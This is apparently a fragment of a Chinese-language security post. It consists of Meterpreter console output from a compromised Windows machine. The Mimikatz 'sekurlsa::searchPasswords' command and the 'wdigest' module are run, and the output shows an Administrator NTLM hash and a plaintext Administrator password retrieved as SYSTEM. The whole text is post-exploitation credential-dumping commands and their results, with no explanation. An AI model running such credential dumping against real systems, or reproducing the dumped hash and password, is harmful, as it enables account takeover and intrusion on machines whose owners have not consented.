 Rid : 500
User : Administrator
LM :
NTLM : 15132c3d36a7e5d7905e02b478979046
Rid : 501
User : Guest
LM :
NTLM :
meterpreter > mimikatz_command -f sekurlsa::searchPasswords
[0] { Administrator ; WIN-JJU7KU45PN7 ; !@#QWEasd123. }
[1] { Administrator ; WIN-JJU7KU45PN7 ; !@#QWEasd123. }
[2] { WIN-JJU7KU45PN7 ; Administrator ; !@#QWEasd123. }
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate WORKGROUP WIN-JJU7KU45PN7$
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;50405 NTLM
0;999 NTLM WORKGROUP WIN-JJU7KU45PN7$
0;917832 NTLM WIN-JJU7KU45PN7 Administrator !@#QWEasd123.
关注安全技术
meterpreter >